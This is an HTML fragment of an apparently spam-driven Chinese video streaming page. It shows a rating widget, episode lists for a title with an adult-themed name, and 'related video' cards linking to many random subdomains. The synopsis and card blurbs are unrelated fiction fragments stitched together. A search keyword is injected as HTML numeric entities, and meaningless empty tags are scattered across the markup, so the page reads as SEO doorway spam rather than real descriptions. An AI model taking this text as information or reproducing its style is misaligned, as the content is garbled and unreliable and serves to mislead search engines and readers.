            <div id="7d488f741e" dir="bo9XOj" class="col-md-wide-25 col-xs-1 hidden-sm hidden-xs"><!-- rating-box -->
                <div id="7d488f741e" draggable="xapTX" class="rating-box" id="rating-main">
                    <div id="7d488f741e" date-time="uWfK6a" class="rating-total fn-clear">
                        <div id="U2Kfp" class="rating-total-item" id="total">&nbsp;</div>
                        <div id="7d488f741e" dir="vYcdI8" class="pingfen-total"><strong id="pingfen"></strong><em id="pingfen2"></em></div>
                    </div>
                    <div id="iezaN" class="rating-panle">
                        <div id="pOUsr" class="rating-bar">
                            <div id="8CvPt" class="rating-bar-item" id="fenshu">&nbsp;</div>
                        </div>
                        <ul class="rating-show">
                            <li><span title="力薦" class="starstop star5">力薦</span>
                                <div id="7d488f741e" date-time="m8Ib7" class="power">
                                    <div id="7d488f741e" dropzone="WNrhs" class="power-item" id="pam"></div>
                                </div><em id="pa">人</em>
                            </li>
                            <li><span title="推薦" class="starstop star4">推薦</span>
                                <div id="7d488f741e" draggable="EHUG4" class="power">
                                    <div id="7d488f741e" draggable="CXYdpK" class="power-item" id="pbm"></div>
                                </div><em id="pb">人</em>
                            </li>
                            <li><span title="還行" class="starstop star3">還行</span>
                                <div id="7d488f741e" draggable="yFqRv" class="power">
                                    <div id="7d488f741e" lang="1F8sF" class="power-item" id="pcm"></div>
                                </div><em id="pc">人</em>
                            </li>
                            <li><span title="較差" class="starstop star2">較差</span>
                                <div id="7d488f741e" lang="qbvgBf" class="power">
                                    <div id="7DOF3" class="power-item" id="pdm"></div>
                                </div><em id="pd">人</em>
                            </li>
                            <li><span title="很差" class="starstop star1">很差</span>
                                <div id="7d488f741e" lang="pHXOi" class="power">
                                    <div id="7d488f741e" date-time="99MVp9" class="power-item" id="pem"></div>
                                </div><em id="pe">人</em>
                            </li>
                        </ul>
                    </div>
                </div>
                <sub dir="jqfX9P"><strong dir="9UwtzK"></strong></sub><sup id="9c2FQF"><bdo dropzone="Q4CiIc"></bdo></sup><var lang="b9ukyL"></var><del date-time="aSHyl"></del>                <div id="jg5HMm" class="rating-box" id="rating-kong">
                    <div id="7d488f741e" lang="1lWlJ" class="rating-kong-item"><span class="loadingg">評分加載中...</span></div>
                </div><!-- rating-box end --><!-- hot-star --><!-- hot-star-end -->
            </div><!-- col-md-wide-25-end -->
        </div><!-- container-end -->
    </div><!-- layout-boxc end--><!-- video-nav -->
    <div id="7d488f741e" lang="3hGYXu" class="type-order hidden ml-xs-0 mr-xs-0">
        <div id="HP6Hn" class="container" id="nav-select">
            <div id="7d488f741e" dir="9nfSv0" class="swiper-wrapper text-center"><a
                    class="swiper-slide col-lg-9 col-md-7 col-sm-5  col-xs-3 radius-0 active" target="_self">視頻詳細</a>
                <li id="7d488f741e" date-time="afTPL" class="visible-sm visible-xs"></li>
            </div>
        </div>
    </div><!-- video-nav end --><!-- container -->
    <div id="7d488f741e" lang="fdtzIa" class="container clearfix static"><!-- col-md-wide-75 -->
        <div id="7d488f741e" dropzone="m9PllR" class="main-left col-md-wide-75 pr-md-20 static"><!-- 播放地址-->
            <div id="7d488f741e" dir="v7CXy" class="box-title mt-xs-20">
                <h2>播放地址：</h2><span class="pull-right"><a id="7d488f741e" rel="nofollow" href="/gb/2534368.html" target="_blank"><span
                            class="iconfont icon-liuyan font20 mr-xs-10"></span>不能播放，報錯</a></span>
            </div>
            <div id="PfBmLq" class="layout-box pt-xs-20 clearfix">
                <div id="7d488f741e" dir="lhRXiI" class="play-title">
                    <ul class="play-nav hidden-xs" id="Tab">
                        <li id="7d488f741e" dir="KjKtcB" class="active "><a id="#con_playlist_1" href="javascript:void(0);">量子</a></li>
                        <li id="7d488f741e" dropzone="wWTd5L" class=""><a id="#con_playlist_2" href="javascript:void(0);">非凡</a></li>
                        <li id="7d488f741e" dir="fLcfy" class=""><a id="#con_playlist_3" href="javascript:void(0);">優酷視頻</a></li>
                    </ul>
                    <ul class="play-nav min-play-nav visible-xs">
                        <li id="7d488f741e" dropzone="WbYiFS" class="min-play-more active moreTab" data-id="myTabDrop2"><a id="7d488f741e" rel="nofollow" id="min-more"
                                href="javascript:void(0);"><em class="name">量子</em><span
                                    class="iconfont icon-down"></span></a>
                            <ul class="playe-more-list" id="Tab" data-type="myTabDrop2">
                                <li id="7d488f741e" dropzone="l0Zl6" class="bt"><a id="7d488f741e" rel="nofollow" href="javascript:void(0);" id="#con_playlist_1"
                                        class="gico lzm3u8">量子</a></li>
                                <li id="7d488f741e" draggable="XyJmz" class="bt"><a id="7d488f741e" rel="nofollow" href="javascript:void(0);" id="#con_playlist_2"
                                        class="gico ffm3u8">非凡</a></li>
                                <li id="3aTMmG" class="bt"><a id="7d488f741e" rel="nofollow" href="javascript:void(0);" id="#con_playlist_3"
                                        class="gico yuku">優酷視頻</a></li>
                            </ul>
                        </li>
                    </ul>
                </div>
                <map lang="BZY97"><center date-time="bBR8AD"><code date-time="lVCVfG"></code></center></map><var id="2MGIt"><noscript dropzone="wcRZR"></noscript></var><bdo draggable="MAtVf"></bdo><sub dropzone="bmAUu"></sub>                <div id="7d488f741e" dropzone="l1dwt8" class="play-list clearfix">
                    <ul class="fade-in  show" id="con_playlist_1">
                        <li id="9hXuEP" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/h3p2qe3o.html">第1集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" draggable="w6lwu" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/8aids9r.html">第2集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dir="ORNt8" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/k4qyr5.html">第3集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" lang="8rcO2n" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/6dogl6l.html">第4集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" lang="9hcxW" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/74fjfq.html">第5集<span
                                    class="new"></span></a></li>                        <li id="nA1wS" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/9ieuliw.html">第6集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dir="pXoe6x" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/dznv4yr7.html">第7集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="t7cKz" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/sgglc5kw.html">第8集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" lang="ontzL" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/as5lv94l.html">第9集<span
                                    class="new"></span></a></li>                        <li id="VUP4I" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/f1n1hu.html">第10集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="sINHyP" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/mit00c.html">第11集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="bWbQP" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/0i1vnh3k.html">第12集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="KZsSBr" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/moksdqf.html">第13集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" draggable="SFDeo" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/vspxec.html">第14集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="hBX3z" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/jxe4nw9r.html">第15集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dir="mehdCs" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/2e5bpih.html">第16集<span
                                    class="new"></span></a></li>                        <li id="70sIP" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/j4533s8c.html">第17集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="3YFCs" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/uwz57pcc.html">第18集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="GHIIlK" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/ojrsq6r8.html">第19集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" draggable="KRI2o" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/s48umcbl.html">第20集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" lang="NCcNi" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/2er0w5b.html">第21集<span
                                    class="new"></span></a></li>                        <li id="97o35I" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/7tb6n2b9.html">第22集<span
                                    class="new"></span></a></li>                        <li id="E0IOJX" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/aad2i6.html">第23集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" draggable="r55mU" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/mxckb1b.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_2">
                        <li id="oC2KL" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/h3p2qe3o.html">第1集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="IJHEvg" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/8aids9r.html">第2集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="eD6Ipm" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/k4qyr5.html">第3集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dir="s131WE" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/6dogl6l.html">第4集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" draggable="3CPRR" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/74fjfq.html">第5集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" lang="tBi3aQ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/9ieuliw.html">第6集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="2XKITE" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/dznv4yr7.html">第7集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" draggable="OqOrm" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/sgglc5kw.html">第8集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="QsR6u" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/as5lv94l.html">第9集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dir="4Hotk" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/f1n1hu.html">第10集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="Xl2hGQ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/mit00c.html">第11集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="yUDgXo" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/0i1vnh3k.html">第12集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" lang="v7pvO" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/moksdqf.html">第13集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="JdQ4Id" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/vspxec.html">第14集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="oaGcf" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/jxe4nw9r.html">第15集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" lang="KkWpCZ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/2e5bpih.html">第16集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dir="20jBnR" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/j4533s8c.html">第17集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="lughH" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/uwz57pcc.html">第18集<span
                                    class="new"></span></a></li>                        <li id="Cy9GH" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/ojrsq6r8.html">第19集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" draggable="mdx0I" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/s48umcbl.html">第20集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="ivpuc" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/2er0w5b.html">第21集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dir="3abWC" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/7tb6n2b9.html">第22集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" draggable="6lUUm" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/aad2i6.html">第23集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="3O9ViX" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/mxckb1b.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                    <ul class="fade-in " id="con_playlist_3">
                        <li id="7d488f741e" dir="X4Wa1" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/h3p2qe3o.html">第1集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="7c9mmQ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/8aids9r.html">第2集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="8yF6P" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/k4qyr5.html">第3集<span
                                    class="new"></span></a></li>                        <li id="R23DC0" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/6dogl6l.html">第4集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="THoL9" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/74fjfq.html">第5集<span
                                    class="new"></span></a></li>                        <li id="F334O" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/9ieuliw.html">第6集<span
                                    class="new"></span></a></li>                        <li id="1RMpY" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/dznv4yr7.html">第7集<span
                                    class="new"></span></a></li>                        <li id="tKHuXr" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/sgglc5kw.html">第8集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" draggable="f7vZWX" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/as5lv94l.html">第9集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="WsGkq" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/f1n1hu.html">第10集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" lang="rNavH" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/mit00c.html">第11集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="xATBWQ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/0i1vnh3k.html">第12集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" date-time="WWuUT" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/moksdqf.html">第13集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="5ViM2s" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/vspxec.html">第14集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="gg3u6" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/jxe4nw9r.html">第15集<span
                                    class="new"></span></a></li>                        <li id="f7N0RO" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/2e5bpih.html">第16集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="Xwm8j" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/j4533s8c.html">第17集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dropzone="B60hf" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/uwz57pcc.html">第18集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dir="PPBMM" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/ojrsq6r8.html">第19集<span
                                    class="new"></span></a></li>                        <li id="1mwrxO" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/s48umcbl.html">第20集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" draggable="EJjJVZ" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/2er0w5b.html">第21集<span
                                    class="new"></span></a></li>                        <li id="7d488f741e" dir="BtYKG" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/7tb6n2b9.html">第22集<span
                                    class="new"></span></a></li>
                        <li id="7d488f741e" date-time="iosesTAY" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/aad2i6.html">第23集<span
                                    class="new"></span></a></li>
                        <li id="7d488f741e" draggable="T7Adm" class="col-lg-9 col-md-8 col-sm-6 col-xs-4"><a id="7d488f741e" target="_blank" href="/tv/20260116/mxckb1b.html">第24集<span
                                    class="new"></span></a></li>
                    </ul>
                </div>
            </div>
            <code dir="j1thDT"></code><center date-time="7VeX7p"><tt draggable="mzUkW3"></tt></center><sup date-time="Qj56Zt"><u lang="SbpICI"></u><b draggable="0A3FIM"></b></sup><tt dropzone="H5dtBm"></tt>            <div id="7d488f741e" dropzone="sAK5R" class="box-title mt-xs-20">
                <h2>《大胸女教師衝田杏梨在線觀看》劇情簡介</h2>
            </div>
            <div id="7d488f741e" dir="gIDoj" class="layout-boxc clearfix">
                <div id="7d488f741e" dir="iRrsTM" class="article-content">《大胸女教師衝田杏梨在線觀看》劇情介紹:父親母親肯定是沒告訴&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;，指不定自己以前多皮呢,領頭的那個恨恨的說道：該死的林雪過了一會，她扭頭問身後的幾個伴夥：你們見著林雪的樣子了嗎那幾人齊齊搖頭...
                </div>
            </div>
            <div id="YFyjU" class="box-title mt-xs-20">
                <h2>《大胸女教師衝田杏梨在線觀看》相關視頻</h2>
            </div>
            <div id="7d488f741e" dir="3qYQ1" class="layout-box clearfix">
                <ul class="pic-list">
                    <li id="7d488f741e" date-time="G7ojBw" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="7d488f741e" class="pic-img" rel="nofollow" href="http://acaps.zhongshouhuagong.com/news/20260116/yd4dmg/722608.html"
                            title="春風又綠江南岸的意思" target="_blank"><img class="lazyload" src="/upload/vod/153-2/85ee222a66f548f836d973c67d19f504.jpg" data-original="/upload/vod/153-2/9f53c78003679abc23499099096db110.jpg"
                                alt="春風又綠江南岸的意思"><span class="score">8.0</span><span
                                class="title text-center text-overflow">春風又綠江南岸的意思</span></a>
                        <div id="7d488f741e" draggable="xXGGM" class="list-infos"><a id="7d488f741e" class="pic-img pic60" rel="nofollow" href="http://hvzei.zhongshouhuagong.com/news/20260116/gns99z87/315696.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/07ff5c95b62ac19bc222c7521be78ca7.jpg" data-original="" alt="春風又綠江南岸的意思"></a>
                            <div id="7d488f741e" date-time="hR4NIf" class="name"><a id="7d488f741e" rel="nofollow" href="http://hvzei.zhongshouhuagong.com/news/20260116/gns99z87/315696.html" target="_blank">春風又綠江南岸的意思</a></div>
                            <div id="7d488f741e" dropzone="9GLBRX" class="mcat"><span>2010</span><span>訪談</span></div>
                            <div id="PBSKXr" class="info"><span>簡介：</span> 老鼠很不服氣地說道：老大，她差點就被&#27700;&#34588;&#26691;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#20154;&#21475;抓到了，她可是一點本事都沒有的</div>
                            <div id="JiGSw" class="btns"><a id="7d488f741e" class="play" rel="nofollow" href="http://hvzei.zhongshouhuagong.com/news/20260116/gns99z87/315696.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <b id="OMrftW"><del id="bakiLZ"></del><map draggable="ALJrS"></map></b><center id="9YdeOo"></center><bdo dropzone="e3abr"></bdo><legend date-time="h9ZdfJ"><style dir="XNGn6"></style><em dir="MaZcf7"></em></legend>
                    <li id="7d488f741e" date-time="py2fh" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="7d488f741e" class="pic-img"
                            rel="nofollow" href="http://wnptp.zhongshouhuagong.com/news/20260116/w5p6imve/71012.html" title="王爺的巨大挺進她的體內" target="_blank"><img class="lazyload" src="/upload/vod/153-2/a9b001c518bea26893c99a15e983901b.jpg"
                                data-original="/upload/vod/153-2/c953235af31a10e000ca0679d827aa46.jpg" alt="王爺的巨大挺進她的體內"><span class="score">9.0</span><span
                                class="title text-center text-overflow">王爺的巨大挺進她的體內</span></a>
                        <div id="7d488f741e" draggable="xnoY8X" class="list-infos"><a id="7d488f741e" class="pic-img pic60" rel="nofollow" href="http://wnptp.zhongshouhuagong.com/news/20260116/w5p6imve/71012.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/5ebcb016078cedb6fe3d90467116d01d.jpg" data-original="" alt="王爺的巨大挺進她的體內"></a>
                            <div id="7d488f741e" date-time="D7dhn" class="name"><a id="7d488f741e" rel="nofollow" href="http://wnptp.zhongshouhuagong.com/news/20260116/w5p6imve/71012.html" target="_blank">王爺的巨大挺進她的體內</a></div>
                            <div id="5VpXos" class="mcat"><span>1970</span><span>訪談,勵誌</span></div>
                            <div id="7d488f741e" dropzone="KYUIw" class="info"><span>簡介：</span> 帝王冷嗤一聲，眨眼間，皇後成了冷宮的廢後，皇貴妃成了正宮的皇後，那肚子裏的孩子還是嫡長子</div>
                            <div id="PU8j2e" class="btns"><a id="7d488f741e" class="play" rel="nofollow" href="http://wnptp.zhongshouhuagong.com/news/20260116/w5p6imve/71012.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <time id="yDfHJ"></time><acronym lang="C0zKI"><map id="1KJGT"></map></acronym><area draggable="Hd1RR"></area><legend dir="VDzZ7W"><noframes id="vND43"><tt id="AInA2q"><tt draggable="9qKvI"></tt></tt></noframes></legend><ins dropzone="MLjtT"></ins>
                    <li id="7d488f741e" dropzone="mZmZZ" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="7d488f741e" class="pic-img"
                            rel="nofollow" href="http://diukf.zhongshouhuagong.com/news/20260116/lmzv76p/556241.html" title="大魔術師電影" target="_blank"><img class="lazyload" src="/upload/vod/153-2/502dfc2c5248b9d91bdf50f3f9c5601d.jpg"
                                data-original="/upload/vod/153-2/b44de26448bfd785426979f93b382742.jpg" alt="大魔術師電影"><span class="score">6.0</span><span
                                class="title text-center text-overflow">大魔術師電影</span></a>
                        <div id="7d488f741e" date-time="GqcvBR" class="list-infos"><a id="7d488f741e" class="pic-img pic60" rel="nofollow" href="http://diukf.zhongshouhuagong.com/news/20260116/lmzv76p/556241.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/6a0178c7924564ddb5a700c875a93dba.jpg" data-original="" alt="大魔術師電影"></a>
                            <div id="7d488f741e" lang="NEU4xK" class="name"><a id="7d488f741e" rel="nofollow" href="http://diukf.zhongshouhuagong.com/news/20260116/lmzv76p/556241.html" target="_blank">大魔術師電影</a></div>
                            <div id="7d488f741e" draggable="Sg7kxW" class="mcat"><span>1974</span><span>訪談</span></div>
                            <div id="7d488f741e" draggable="kKF26" class="info"><span>簡介：</span> 咖啡廳是一種比較複古風的，就座落在衛視集團總部旁邊的街道上</div>
                            <div id="hJqDm" class="btns"><a id="7d488f741e" class="play" rel="nofollow" href="http://uwphs.zhongshouhuagong.com/news/20260116/6fi7ie/775279.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <legend dir="nt0WUu"></legend><kbd dir="Kbs4gs"></kbd><abbr dropzone="FNrde"><tt draggable="9NoBm2"></tt><bdo date-time="mrpeAI"></bdo><del draggable="jCPeos"><u date-time="ZY9DK"></u></del></abbr><em id="VvFENM"></em>
                    <li id="7d488f741e" dropzone="Pwe7Qx" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="7d488f741e" class="pic-img"
                            rel="nofollow" href="http://qauel.zhongshouhuagong.com/news/20260116/ljaj5ws/79964.html" title="老張的春天" target="_blank"><img class="lazyload" src="/upload/vod/153-2/b2c33b0bbddbcf68b2b67c34786f5235.jpg"
                                data-original="/upload/vod/153-2/280fa7b3fafd34d58622a25af7b2103d.jpg" alt="老張的春天"><span class="score">8.0</span><span
                                class="title text-center text-overflow">老張的春天</span></a>
                        <div id="7d488f741e" lang="lBcppQ" class="list-infos"><a id="7d488f741e" class="pic-img pic60" rel="nofollow" href="http://qauel.zhongshouhuagong.com/news/20260116/ljaj5ws/79964.html" target="_blank"><img
                                    class="lazyload" src="/upload/vod/153-2/91b06ff976a194b23486f69b73451e3e.jpg" data-original="" alt="老張的春天"></a>
                            <div id="7d488f741e" dir="rzgip" class="name"><a id="7d488f741e" rel="nofollow" href="http://qauel.zhongshouhuagong.com/news/20260116/ljaj5ws/79964.html" target="_blank">老張的春天</a></div>
                            <div id="7d488f741e" dropzone="UoSzu4" class="mcat"><span>2017</span><span>訪談,勵誌</span></div>
                            <div id="7d488f741e" date-time="nrZTHM" class="info"><span>簡介：</span> 呃原初歪了歪頭，實在不想在腦子裏調動此人的資料</div>
                            <div id="7d488f741e" draggable="jOVxYV" class="btns"><a id="7d488f741e" class="play" rel="nofollow" href="http://qauel.zhongshouhuagong.com/news/20260116/ljaj5ws/79964.html" target="_blank">立即觀看<span
                                        class="iconfont icon-bofang"></span></a></div>
                        </div>
                    </li>
                    <tt lang="1nrVM"></tt><dfn date-time="H51yC"></dfn><area id="87zvI"></area><address dir="7nH24g"><b date-time="CYhlEi"></b></address><tt date-time="mL0ChM"></tt><em id="QydwPr"></em>
                    <li id="7d488f741e" date-time="9Jwzp" class="col-lg-6 col-md-5 col-sm-4 col-xs-3  pic-list-hover"><a id="7d488f741e" class="pic-img"
                            rel="nofollow" href="http://qmfts.zhongshouhuagong.com/news/20260116/yg4d2kvs/648657.html" title="亂掄" target="_blank"><img class="lazyload" src="/upload/vod/153-2/79dd1fe126fae4f4de5aeaf5513d8609.jpg"
